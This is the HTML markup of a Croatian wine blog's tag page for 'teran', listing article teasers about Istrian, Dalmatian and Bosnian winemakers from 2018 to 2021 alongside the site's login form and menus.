                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.vinskeprice.com/">
            <img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="280" height="52"/>
            <span class="td-visual-hidden">Vinske priče Željka Garmaza</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.vinskeprice.com/">
			<img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinskeprice-logo-retina.png" src="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinskeprice-logo-mobile.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.vinskeprice.com/">
			<img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="280" height="52"/>
		</a>
	    </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-14"><a href="http://www.vinskeprice.com/">Naslovnica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2092"><a href="https://www.vinskeprice.com/kategorija/gastro-sitnice/">Gastro sitnice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2094"><a href="https://www.vinskeprice.com/kategorija/kalendar-dogadaja/">Kalendar događaja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2097"><a href="https://www.vinskeprice.com/kategorija/zanimljivosti/">Zanimljivosti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2114"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/">Portreti vinara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2096"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/">Hrvatska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2103"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/dalmacija/">Dalmacija i otoci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/">Istra i primorje</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2105"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/bregovita-hrvatska/">Bregovita Hrvatska</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/">Slavonija i Hrvatsko Podunavlje</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2098"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/bosna-i-hercegovina/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2107"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2100"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2099"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/madarska/">Mađarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a href="https://www.vinskeprice.com/kategorija/vijesti/">Vijesti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-633"><a href="https://www.vinskeprice.com/o-autoru/">O autoru</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.vinskeprice.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.vinskeprice.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Teran</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: teran</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2021/03/10/domo-antunovic-vrijeme-je-da-peljeske-prometnice-konacno-dobiju-putokaze-za-njegovu-vinarija-u-oskorusnu/"  rel="bookmark" class="td-image-wrap " title="DOMO ANTUNOVIĆ – Vrijeme je da pelješke prometnice konačno dobiju putokaze za njegovu vinarija u Oskorušnu" ><img class="entry-thumb" src="[data-uri]" alt="" title="DOMO ANTUNOVIĆ – Vrijeme je da pelješke prometnice konačno dobiju putokaze za njegovu vinarija u Oskorušnu" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2021/03/IMG_5835-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/dalmacija/" class="td-post-category">Dalmacija i otoci</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2021/03/10/domo-antunovic-vrijeme-je-da-peljeske-prometnice-konacno-dobiju-putokaze-za-njegovu-vinarija-u-oskorusnu/"  rel="bookmark" title="DOMO ANTUNOVIĆ – Vrijeme je da pelješke prometnice konačno dobiju putokaze za njegovu vinarija u Oskorušnu">DOMO ANTUNOVIĆ – Vrijeme je da pelješke prometnice konačno dobiju putokaze...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-10T09:35:42+01:00" >10. ožujka 2021.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2021/03/10/domo-antunovic-vrijeme-je-da-peljeske-prometnice-konacno-dobiju-putokaze-za-njegovu-vinarija-u-oskorusnu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2020/11/29/teran-je-istrijan-ali-i-svjetsko-vrhunsko-vino/"  rel="bookmark" class="td-image-wrap " title="Teran je Istrijan, ali i svjetsko vrhunsko vino!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teran je Istrijan, ali i svjetsko vrhunsko vino!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2020/11/IMG_4962.jpg"  width="213" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/vijesti/" class="td-post-category">Vijesti</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2020/11/29/teran-je-istrijan-ali-i-svjetsko-vrhunsko-vino/"  rel="bookmark" title="Teran je Istrijan, ali i svjetsko vrhunsko vino!">Teran je Istrijan, ali i svjetsko vrhunsko vino!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-29T13:41:14+01:00" >29. studenoga 2020.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2020/11/29/teran-je-istrijan-ali-i-svjetsko-vrhunsko-vino/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/05/23/od-ukupno-sedam-cak-sest-hrvatskih-zlata-na-decanteru-ide-u-istru/"  rel="bookmark" class="td-image-wrap " title="Od ukupno sedam, čak šest hrvatskih zlata na Decanteru ide u Istru!" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/vijesti/" class="td-post-category">Vijesti</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/05/23/od-ukupno-sedam-cak-sest-hrvatskih-zlata-na-decanteru-ide-u-istru/"  rel="bookmark" title="Od ukupno sedam, čak šest hrvatskih zlata na Decanteru ide u Istru!">Od ukupno sedam, čak šest hrvatskih zlata na Decanteru ide u...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-23T14:09:58+02:00" >23. svibnja 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/05/23/od-ukupno-sedam-cak-sest-hrvatskih-zlata-na-decanteru-ide-u-istru/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/03/14/mario-persuric-supruga-je-ostala-u-znanosti-a-ja-sam-pobjegao-u-seljake/"  rel="bookmark" class="td-image-wrap " title="MARIO PERŠURIĆ – Supruga je ostala u znanosti, a ja sam pobjegao u seljake" ><img class="entry-thumb" src="[data-uri]" alt="" title="MARIO PERŠURIĆ – Supruga je ostala u znanosti, a ja sam pobjegao u seljake" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/03/mario-persuric-1-e1552560055176.jpg"  width="213" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/" class="td-post-category">Istra i primorje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/03/14/mario-persuric-supruga-je-ostala-u-znanosti-a-ja-sam-pobjegao-u-seljake/"  rel="bookmark" title="MARIO PERŠURIĆ – Supruga je ostala u znanosti, a ja sam pobjegao u seljake">MARIO PERŠURIĆ – Supruga je ostala u znanosti, a ja sam...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-14T11:42:49+01:00" >14. ožujka 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/03/14/mario-persuric-supruga-je-ostala-u-znanosti-a-ja-sam-pobjegao-u-seljake/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/03/11/david-i-dino-deklic-djed-konstantin-i-u-77-godini-sve-nas-svako-jutro-postrojava-na-marendu-u-10-sati/"  rel="bookmark" class="td-image-wrap " title="DAVID i DINO DEKLIĆ – Djed Konstantin i u 77. godini sve nas svako jutro postrojava na marendu u 10 sati!" ><img class="entry-thumb" src="[data-uri]" alt="" title="DAVID i DINO DEKLIĆ – Djed Konstantin i u 77. godini sve nas svako jutro postrojava na marendu u 10 sati!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/03/deklic-svi-skupa.jpg"  width="240" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/" class="td-post-category">Istra i primorje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/03/11/david-i-dino-deklic-djed-konstantin-i-u-77-godini-sve-nas-svako-jutro-postrojava-na-marendu-u-10-sati/"  rel="bookmark" title="DAVID i DINO DEKLIĆ – Djed Konstantin i u 77. godini sve nas svako jutro postrojava na marendu u 10 sati!">DAVID i DINO DEKLIĆ – Djed Konstantin i u 77. godini...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-11T14:36:14+01:00" >11. ožujka 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/03/11/david-i-dino-deklic-djed-konstantin-i-u-77-godini-sve-nas-svako-jutro-postrojava-na-marendu-u-10-sati/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/03/01/franc-i-oliver-arman-gusti-su-gusti-makar-trebalo-u-jeepu-kozjom-stazom-po-snijegu-dovesti-se-na-vrh-cicarije/"  rel="bookmark" class="td-image-wrap " title="FRANC i OLIVER ARMAN – Gušti su gušti, makar trebalo u Jeepu kozjom stazom po snijegu dovesti se na vrh Ćićarije" ><img class="entry-thumb" src="[data-uri]" alt="" title="FRANC i OLIVER ARMAN – Gušti su gušti, makar trebalo u Jeepu kozjom stazom po snijegu dovesti se na vrh Ćićarije" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/03/franc8-e1551445731295.jpg"  width="213" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/" class="td-post-category">Istra i primorje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/03/01/franc-i-oliver-arman-gusti-su-gusti-makar-trebalo-u-jeepu-kozjom-stazom-po-snijegu-dovesti-se-na-vrh-cicarije/"  rel="bookmark" title="FRANC i OLIVER ARMAN – Gušti su gušti, makar trebalo u Jeepu kozjom stazom po snijegu dovesti se na vrh Ćićarije">FRANC i OLIVER ARMAN – Gušti su gušti, makar trebalo u...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-01T14:12:45+01:00" >1. ožujka 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/03/01/franc-i-oliver-arman-gusti-su-gusti-makar-trebalo-u-jeepu-kozjom-stazom-po-snijegu-dovesti-se-na-vrh-cicarije/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/02/26/mario-banko-briskula-mi-je-donijela-sedam-telaca-puno-janjaca-prasaca-prsuta-dobar-temelj-za-poceti-vinsku-pricu/"  rel="bookmark" class="td-image-wrap " title="MARIO BANKO – Briškula mi je donijela sedam telaca, puno janjaca, prasaca, pršuta… Dobar temelj za početi vinsku priču!" ><img class="entry-thumb" src="[data-uri]" alt="" title="MARIO BANKO – Briškula mi je donijela sedam telaca, puno janjaca, prasaca, pršuta… Dobar temelj za početi vinsku priču!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/02/banko-1.jpg"  width="213" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/" class="td-post-category">Istra i primorje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/02/26/mario-banko-briskula-mi-je-donijela-sedam-telaca-puno-janjaca-prasaca-prsuta-dobar-temelj-za-poceti-vinsku-pricu/"  rel="bookmark" title="MARIO BANKO – Briškula mi je donijela sedam telaca, puno janjaca, prasaca, pršuta… Dobar temelj za početi vinsku priču!">MARIO BANKO – Briškula mi je donijela sedam telaca, puno janjaca,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-26T20:27:52+01:00" >26. veljače 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/02/26/mario-banko-briskula-mi-je-donijela-sedam-telaca-puno-janjaca-prasaca-prsuta-dobar-temelj-za-poceti-vinsku-pricu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/02/21/paval-antonic-pervino-kad-nas-pitaju-za-hrvaticu-kao-da-nas-namjerno-nozem-ubadaju-u-srce/"  rel="bookmark" class="td-image-wrap " title="PAVAL ANTONIĆ (Pervino) – Kad nas pitaju za hrvaticu, kao da nas namjerno nožem ubadaju u srce!" ><img class="entry-thumb" src="[data-uri]" alt="" title="PAVAL ANTONIĆ (Pervino) – Kad nas pitaju za hrvaticu, kao da nas namjerno nožem ubadaju u srce!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/02/pervino-1.jpg"  width="213" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/" class="td-post-category">Istra i primorje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/02/21/paval-antonic-pervino-kad-nas-pitaju-za-hrvaticu-kao-da-nas-namjerno-nozem-ubadaju-u-srce/"  rel="bookmark" title="PAVAL ANTONIĆ (Pervino) – Kad nas pitaju za hrvaticu, kao da nas namjerno nožem ubadaju u srce!">PAVAL ANTONIĆ (Pervino) – Kad nas pitaju za hrvaticu, kao da...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-21T16:14:11+01:00" >21. veljače 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/02/21/paval-antonic-pervino-kad-nas-pitaju-za-hrvaticu-kao-da-nas-namjerno-nozem-ubadaju-u-srce/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/01/03/dario-sirotic-dd-sirotic-dragulji-iz-medveje-muskat-je-dijamant-teran-rubin-a-malvazija-zatka/"  rel="bookmark" class="td-image-wrap " title="DARIO SIROTIĆ (D&#038;D Sirotić) – Dragulji iz Medveje &#8211; muškat je Dijamant, teran Rubin, a malvazija – Zatka." ><img class="entry-thumb" src="[data-uri]" alt="" title="DARIO SIROTIĆ (D&#038;D Sirotić) – Dragulji iz Medveje &#8211; muškat je Dijamant, teran Rubin, a malvazija – Zatka." data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/01/sirotić-3-e1546476633797.jpg"  width="213" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/" class="td-post-category">Istra i primorje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/01/03/dario-sirotic-dd-sirotic-dragulji-iz-medveje-muskat-je-dijamant-teran-rubin-a-malvazija-zatka/"  rel="bookmark" title="DARIO SIROTIĆ (D&#038;D Sirotić) – Dragulji iz Medveje &#8211; muškat je Dijamant, teran Rubin, a malvazija – Zatka.">DARIO SIROTIĆ (D&#038;D Sirotić) – Dragulji iz Medveje &#8211; muškat je...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-03T08:46:34+01:00" >3. siječnja 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/01/03/dario-sirotic-dd-sirotic-dragulji-iz-medveje-muskat-je-dijamant-teran-rubin-a-malvazija-zatka/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/12/14/zeljko-jungic-potraga-za-okusom-djetinjstva/"  rel="bookmark" class="td-image-wrap " title="ŽELJKO JUNGIĆ – Potraga za okusom djetinjstva" ><img class="entry-thumb" src="[data-uri]" alt="" title="ŽELJKO JUNGIĆ – Potraga za okusom djetinjstva" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/12/jungic-18-e1544800336872.jpg"  width="120" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/bosna-i-hercegovina/" class="td-post-category">Bosna i Hercegovina</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/12/14/zeljko-jungic-potraga-za-okusom-djetinjstva/"  rel="bookmark" title="ŽELJKO JUNGIĆ – Potraga za okusom djetinjstva">ŽELJKO JUNGIĆ – Potraga za okusom djetinjstva</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-14T16:18:37+01:00" >14. prosinca 2018.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/12/14/zeljko-jungic-potraga-za-okusom-djetinjstva/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/11/22/moreno-ivancic-s-malvazijom-u-istri-nemas-pravo-na-pogresku/"  rel="bookmark" class="td-image-wrap " title="MORENO IVANČIĆ – S malvazijom u Istri nemaš pravo na pogrešku" ><img class="entry-thumb" src="[data-uri]" alt="" title="MORENO IVANČIĆ – S malvazijom u Istri nemaš pravo na pogrešku" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/11/IMG_7559-e1542913197549.jpg"  width="213" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/" class="td-post-category">Istra i primorje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/11/22/moreno-ivancic-s-malvazijom-u-istri-nemas-pravo-na-pogresku/"  rel="bookmark" title="MORENO IVANČIĆ – S malvazijom u Istri nemaš pravo na pogrešku">MORENO IVANČIĆ – S malvazijom u Istri nemaš pravo na pogrešku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-22T20:02:54+01:00" >22. studenoga 2018.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/11/22/moreno-ivancic-s-malvazijom-u-istri-nemas-pravo-na-pogresku/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/11/07/daniel-bastijancic-da-dodem-do-velikog-novca-kupio-bih-fendta-od-500-ks/"  rel="bookmark" class="td-image-wrap " title="DANIEL BASTIJANČIĆ – Vinsko-željeznički mozaik biodinamičara zaljubljenog u moćne traktore" ><img class="entry-thumb" src="[data-uri]" alt="" title="DANIEL BASTIJANČIĆ – Vinsko-željeznički mozaik biodinamičara zaljubljenog u moćne traktore" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/11/IMG_2739.jpg"  width="213" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/" class="td-post-category">Istra i primorje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/11/07/daniel-bastijancic-da-dodem-do-velikog-novca-kupio-bih-fendta-od-500-ks/"  rel="bookmark" title="DANIEL BASTIJANČIĆ – Vinsko-željeznički mozaik biodinamičara zaljubljenog u moćne traktore">DANIEL BASTIJANČIĆ – Vinsko-željeznički mozaik biodinamičara zaljubljenog u moćne traktore</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T08:00:19+01:00" >7. studenoga 2018.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/11/07/daniel-bastijancic-da-dodem-do-velikog-novca-kupio-bih-fendta-od-500-ks/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.vinskeprice.com/oznaka/teran/page/2/" class="page" title="2">2</a><a href="https://www.vinskeprice.com/oznaka/teran/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_1" >
<style></style>
